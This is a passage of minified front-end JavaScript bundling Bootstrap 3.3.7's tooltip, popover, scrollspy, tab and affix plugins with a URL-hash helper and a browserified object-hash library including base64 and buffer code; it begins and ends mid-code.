b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);if(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),!c.isInStateTrue())return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);if(this.$element.trigger(g),!g.isDefaultPrevented())return f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=window.SVGElement&&c instanceof window.SVGElement,g=d?{top:0,left:0}:f?null:b.offset(),h={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},i=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,h,i,g)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null,a.$element=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.7",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.7",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){
  this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.7",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return e<c&&"top";if("bottom"==this.affixed)return null!=c?!(e+this.unpin<=f.top)&&"bottom":!(e+g<=a-d)&&"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&e<=c?"top":null!=d&&i+j>=a-d&&"bottom"},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);;
/* AUTOGENERATED: hash.js */
(function(a,b){"use strict";var c=function(){var b=function(){var b=a.location.hash?a.location.hash.substr(1).split("&"):[],c={};for(var d=0;d<b.length;d++){var e=b[d].split("=");c[e[0]]=decodeURIComponent(e[1])}return c};var c=function(b){var c=[];for(var d in b){c.push(d+"="+encodeURIComponent(b[d]))}a.location.hash=c.join("&")};return{get:function(a){var c=b();if(a){return c[a]}else{return c}},add:function(a){var d=b();for(var e in a){d[e]=a[e]}c(d)},remove:function(a){a=typeof a=="string"?[a]:a;var d=b();for(var e=0;e<a.length;e++){delete d[a[e]]}c(d)},clear:function(){c({})}}}();a.hash=c})(window);;
/* AUTOGENERATED: object_hash.js */
!function(e){if("object"==typeof exports)module.exports=e();else if("function"==typeof define&&define.amd)define(e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.objectHash=e()}}(function(){return function e(t,r,n){function o(u,a){if(!r[u]){if(!t[u]){var s="function"==typeof require&&require;if(!a&&s)return s(u,!0);if(i)return i(u,!0);throw new Error("Cannot find module '"+u+"'")}var f=r[u]={exports:{}};t[u][0].call(f.exports,function(e){var r=t[u][1][e];return o(r?r:e)},f,f.exports,e,t,r,n)}return r[u].exports}for(var i="function"==typeof require&&require,u=0;u<n.length;u++)o(n[u]);return o}({1:[function(e,t,r){(function(n,o,i,u,a,s,f,c,l){"use strict";function d(e,t){return t=h(e,t),g(e,t)}function h(e,t){var r=m.getHashes?m.getHashes():["sha1","md5"],n=["buffer","hex","binary","base64"];if(t=t||{},t.algorithm=t.algorithm||"sha1",t.encoding=t.encoding||"hex",t.excludeValues=t.excludeValues?!0:!1,t.algorithm=t.algorithm.toLowerCase(),t.encoding=t.encoding.toLowerCase(),t.ignoreUnknown=t.ignoreUnknown!==!0?!1:!0,t.respectType=t.respectType===!1?!1:!0,t.respectFunctionNames=t.respectFunctionNames===!1?!1:!0,t.respectFunctionProperties=t.respectFunctionProperties===!1?!1:!0,t.unorderedArrays=t.unorderedArrays!==!0?!1:!0,t.unorderedSets=t.unorderedSets===!1?!1:!0,t.replacer=t.replacer||void 0,"undefined"==typeof e)throw new Error("Object argument required.");r.push("passthrough");for(var o=0;o<r.length;++o)r[o].toLowerCase()===t.algorithm.toLowerCase()&&(t.algorithm=r[o]);if(-1===r.indexOf(t.algorithm))throw new Error('Algorithm "'+t.algorithm+'"  not supported. supported values: '+r.join(", "));if(-1===n.indexOf(t.encoding)&&"passthrough"!==t.algorithm)throw new Error('Encoding "'+t.encoding+'"  not supported. supported values: '+n.join(", "));return t}function p(e){if("function"!=typeof e)return!1;var t=/^function\s+\w*\s*\(\s*\)\s*{\s+\[native code\]\s+}$/i;return null!=t.exec(Function.prototype.toString.call(e))}function g(e,t){var r;r="passthrough"!==t.algorithm?m.createHash(t.algorithm):new y,"undefined"==typeof r.write&&(r.write=r.update,r.end=r.update);var n=w(t,r);if(n.dispatch(e),r.end(""),"undefined"==typeof r.read&&"function"==typeof r.digest)return r.digest("buffer"===t.encoding?void 0:t.encoding);var o=r.read();return"buffer"===t.encoding?o:o.toString(t.encoding)}function w(e,t,r){return r=r||[],{dispatch:function(t){e.replacer&&(t=e.replacer(t));var r=typeof t;return null===t&&(r="null"),this["_"+r](t)},_object:function(n){var o=/\[object (.*)\]/i,u=Object.prototype.toString.call(n),a=o.exec(u);a=a?a[1]:"unknown:["+u+"]",a=a.toLowerCase();var s=null;if((s=r.indexOf(n))>=0)return this.dispatch("[CIRCULAR:"+s+"]");if(r.push(n),"undefined"!=typeof i&&i.isBuffer&&i.isBuffer(n))return t.write("buffer:"),t.write(n);if("object"===a||"function"===a){var f=Object.keys(n).sort();e.respectType===!1||p(n)||f.splice(0,0,"prototype","__proto__","constructor"),t.write("object:"+f.length+":");var c=this;return f.forEach(function(r){c.dispatch(r),t.write(":"),e.excludeValues||c.dispatch(n[r]),t.write(",")})}if(!this["_"+a]){if(e.ignoreUnknown)return t.write("["+a+"]");throw new Error('Unknown object type "'+a+'"')}this["_"+a](n)},_array:function(n,o){o="undefined"!=typeof o?o:e.unorderedArrays!==!1;var i=this;if(t.write("array:"+n.length+":"),!o||n.length<=1)return n.forEach(function(e){return i.dispatch(e)});var u=[],a=n.map(function(t){var n=new y,o=r.slice(),i=w(e,n,o);return i.dispatch(t),u=u.concat(o.slice(r.length)),n.read().toString()});return r=r.concat(u),a.sort(),this._array(a,!1)},_date:function(e){return t.write("date:"+e.toJSON())},_symbol:function(e){return t.write("symbol:"+e.toString(),"utf8")},_error:function(e){return t.write("error:"+e.toString(),"utf8")},_boolean:function(e){return t.write("bool:"+e.toString())},_string:function(e){t.write("string:"+e.length+":"),t.write(e,"utf8")},_function:function(r){t.write("fn:"),p(r)?this.dispatch("[native]"):this.dispatch(r.toString()),e.respectFunctionNames!==!1&&this.dispatch("function-name:"+String(r.name)),e.respectFunctionProperties&&this._object(r)},_number:function(e){return t.write("number:"+e.toString())},_xml:function(e){return t.write("xml:"+e.toString(),"utf8")},_null:function(){return t.write("Null")},_undefined:function(){return t.write("Undefined")},_regexp:function(e){return t.write("regex:"+e.toString(),"utf8")},_uint8array:function(e){return t.write("uint8array:"),this.dispatch(Array.prototype.slice.call(e))},_uint8clampedarray:function(e){return t.write("uint8clampedarray:"),this.dispatch(Array.prototype.slice.call(e))},_int8array:function(e){return t.write("uint8array:"),this.dispatch(Array.prototype.slice.call(e))},_uint16array:function(e){return t.write("uint16array:"),this.dispatch(Array.prototype.slice.call(e))},_int16array:function(e){return t.write("uint16array:"),this.dispatch(Array.prototype.slice.call(e))},_uint32array:function(e){return t.write("uint32array:"),this.dispatch(Array.prototype.slice.call(e))},_int32array:function(e){return t.write("uint32array:"),this.dispatch(Array.prototype.slice.call(e))},_float32array:function(e){return t.write("float32array:"),this.dispatch(Array.prototype.slice.call(e))},_float64array:function(e){return t.write("float64array:"),this.dispatch(Array.prototype.slice.call(e))},_arraybuffer:function(e){return t.write("arraybuffer:"),this.dispatch(new Uint8Array(e))},_url:function(e){return t.write("url:"+e.toString(),"utf8")},_map:function(r){t.write("map:");var n=Array.from(r);return this._array(n,e.unorderedSets!==!1)},_set:function(r){t.write("set:");var n=Array.from(r);return this._array(n,e.unorderedSets!==!1)},_blob:function(){if(e.ignoreUnknown)return t.write("[blob]");throw Error('Hashing Blob objects is currently not supported\n(see https://github.com/puleos/object-hash/issues/26)\nUse "options.replacer" or "options.ignoreUnknown"\n')},_domwindow:function(){return t.write("domwindow")},_process:function(){return t.write("process")},_timer:function(){return t.write("timer")},_pipe:function(){return t.write("pipe")},_tcp:function(){return t.write("tcp")},_udp:function(){return t.write("udp")},_tty:function(){return t.write("tty")},_statwatcher:function(){return t.write("statwatcher")},_securecontext:function(){return t.write("securecontext")},_connection:function(){return t.write("connection")},_zlib:function(){return t.write("zlib")},_context:function(){return t.write("context")},_nodescript:function(){return t.write("nodescript")},_httpparser:function(){return t.write("httpparser")},_dataview:function(){return t.write("dataview")},_signal:function(){return t.write("signal")},_fsevent:function(){return t.write("fsevent")},_tlswrap:function(){return t.write("tlswrap")}}}function y(){return{buf:"",write:function(e){this.buf+=e},end:function(e){this.buf+=e},read:function(){return this.buf}}}var m=e("crypto");r=t.exports=d,r.sha1=function(e){return d(e)},r.keys=function(e){return d(e,{excludeValues:!0,algorithm:"sha1",encoding:"hex"})},r.MD5=function(e){return d(e,{algorithm:"md5",encoding:"hex"})},r.keysMD5=function(e){return d(e,{algorithm:"md5",encoding:"hex",excludeValues:!0})},r.writeToStream=function(e,t,r){return"undefined"==typeof r&&(r=t,t={}),t=h(e,t),w(t,r).dispatch(e)}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/fake_50da2638.js","/")},{buffer:3,crypto:5,lYpoI2:10}],2:[function(e,t,r){(function(e,t,n,o,i,u,a,s,f){var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";!function(e){"use strict";function t(e){var t=e.charCodeAt(0);return t===i||t===l?62:t===u||t===d?63:a>t?-1:a+10>t?t-a+26+26:f+26>t?t-f:s+26>t?t-s+26:void 0}function r(e){function r(e){f[l++]=e}var n,i,u,a,s,f;if(e.length%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var c=e.length;s="="===e.charAt(c-2)?2:"="===e.charAt(c-1)?1:0,f=new o(3*e.length/4-s),u=s>0?e.length-4:e.length;var l=0;for(n=0,i=0;u>n;n+=4,i+=3)a=t(e.charAt(n))<<18|t(e.charAt(n+1))<<12|t(e.charAt(n+2))<<6|t(e.charAt(n+3)),r((16711680&a)>>16),r((65280&a)>>8),r(255&a);return 2===s?(a=t(e.charAt(n))<<2|t(e.charAt(n+1))>>4,r(255&a)):1===s&&(a=t(e.charAt(n))<<10|t(e.charAt(n+1))<<4|t(e.charAt(n+2))>>2,r(a>>8&255),r(255&a)),f}function n(e){function t(e){return c.charAt(e)}function r(e){return t(e>>18&63)+t(e>>12&63)+t(e>>6&63)+t(63&e)}var n,o,i,u=e.length%3,a="";for(n=0,i=e.length-u;i>n;n+=3)o=(e[n]<<16)+(e[n+1]<<8)+e[n+2],a+=r(o);switch(u){case 1:o=e[e.length-1],a+=t(o>>2),a+=t(o<<4&63),a+="==";break;case 2:o=(e[e.length-2]<<8)+e[e.length-1],a+=t(o>>10),a+=t(o>>4&63),a+=t(o<<2&63),a+="="}return a}var o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="+".charCodeAt(0),u="/".charCodeAt(0),a="0".charCodeAt(0),s="a".charCodeAt(0),f="A".charCodeAt(0),l="-".charCodeAt(0),d="_".charCodeAt(0);e.toByteArray=r,e.fromByteArray=n}("undefined"==typeof r?this.base64js={}:r)}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/base64-js/lib/b64.js","/node_modules/gulp-browserify/node_modules/base64-js/lib")},{buffer:3,lYpoI2:10}],3:[function(e,t,r){(function(t,n,o,i,u,a,s,f,c){function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var n=typeof e;if("base64"===t&&"string"===n)for(e=N(e);e.length%4!==0;)e+="=";var i;if("number"===n)i=F(e);else if("string"===n)i=o.byteLength(e,t);else{if("object"!==n)throw new Error("First argument needs to be a number, array or string.");i=F(e.length)}var u;o._useTypedArrays?u=o._augment(new Uint8Array(i)):(u=this,u.length=i,u._isBuffer=!0);var a;if(o._useTypedArrays&&"number"==typeof e.byteLength)u._set(e);else if(O(e))for(a=0;i>a;a++)o.isBuffer(e)?u[a]=e.readUInt8(a):u[a]=e[a];else if("string"===n)u.write(e,0,t);else if("number"===n&&!o._useTypedArrays&&!r)for(a=0;i>a;a++)u[a]=0;return u}function l(e,t,r,n){r=Number(r)||0;var i=e.length-r;n?(n=Number(n),n>i&&(n=i)):n=i;var u=t.length;G(u%2===0,"Invalid hex string"),n>u/2&&(n=u/2);for(var a=0;n>a;a++){var s=parseInt(t.substr(2*a,2),16);G(!isNaN(s),"Invalid hex string"),e[r+a]=s}return o._charsWritten=2*a,a}function d(e,t,r,n){var i=o._charsWritten=W(V(t),e,r,n);return i}function h(e,t,r,n){var i=o._charsWritten=W(q(t),e,r,n);return i}function p(e,t,r,n){return h(e,t,r,n)}function g(e,t,r,n){var i=o._charsWritten=W(R(t),e,r,n);return i}function w(e,t,r,n){var i=o._charsWritten=W(P(t),e,r,n);return i}function y(e,t,r){return 0===t&&r===e.length?K.fromByteArray(e):K.fromByteArray(e.slice(t,r))}function m(e,t,r){var n="",o="";r=Math.min(e.length,r);for(var i=t;r>i;i++)e[i]<=127?(n+=J(o)+String.fromCharCode(e[i]),o=""):o+="%"+e[i].toString(16);return n+J(o)}function b(e,t,r){var n="";r=Math.min(e.length,r);for(var o=t;r>o;o++)n+=String.fromCharCode(e[o]);return n}function v(e,t,r){return b(e,t,r)}function _(e,t,r){var n=e.length;(!t||0>t)&&(t=0),(!r||0>r||r>n)&&(r=n);for(var o="",i=t;r>i;i++)o+=H(e[i]);return o}function E(e,t,r){for(var n=e.slice(t,r),o="",i=0;i<n.length;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return o}function I(e,t,r,n){n||(G("boolean"==typeof r,"missing or invalid endian"),G(void 0!==t&&null!==t,"missing offset"),G(t+1<e.length,"Trying to read beyond buffer length"));var o=e.length;if(!(t>=o)){var i;return r?(i=e[t],o>t+1&&(i|=e[t+1]<<8)):(i=e[t]<<8,o>t+1&&(i|=e[t+1])),i}}function A(e,t,r,n){n||(G("boolean"==typeof r,"missing or invalid endian"),G(void 0!==t&&null!==t,"missing offset"),G(t+3<e.length,"Trying to read beyond buffer length"));var o=e.length;if(!(t>=o)){var i;return r?(o>t+2&&(i=e[t+2]<<16),o>t+1&&(i|=e[t+1]<<8),i|=e[t],o>t+3&&(i+=e[t+3]<<24>>>0)):(o>t+1&&(i=e[t+1]<<16),o>t+2&&(i|=e[t+2]<<8),o>t+3&&(i|=e[t+3]),i+=e[t]<<24>>>0),i}}function B(e,t,r,n){n||(G("boolean"==typeof r,"missing or invalid endian"),G(void 0!==t&&null!==t,"missing offset"),G(t+1<e.length,"Trying to read beyond buffer length"));var o=e.length;if(!(t>=o)){var i=I(e,t,r,!0),u=32768&i;return u?-1*(65535-i+1):i}}function L(e,t,r,n){n||(G("boolean"==typeof r,"missing or invalid endian"),G(void 0!==t&&null!==t,"missing offset"),G(t+3<e.length,"Trying to read beyond buffer length"));var o=e.length;if(!(t>=o)){var i=A(e,t,r,!0),u=2147483648&i;return u?-1*(4294967295-i+1):i}}function U(e,t,r,n){return n||(G("boolean"==typeof r,"missing or invalid endian"),G(t+3<e.length,"Trying to read beyond buffer length")),Q.read(e,t,r,23,4)}function x(e,t,r,n){return n||(G("boolean"==typeof r,"missing or invalid endian"),G(t+7<e.length,"Trying to read beyond buffer length")),Q.read(e,t,r,52,8)}function S(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+1<e.length,"trying to write beyond buffer length"),z(t,65535));var i=e.length;if(!(r>=i))for(var u=0,a=Math.min(i-r,2);a>u;u++)e[r+u]=(t&255<<8*(n?u:1-u))>>>8*(n?u:1-u)}function 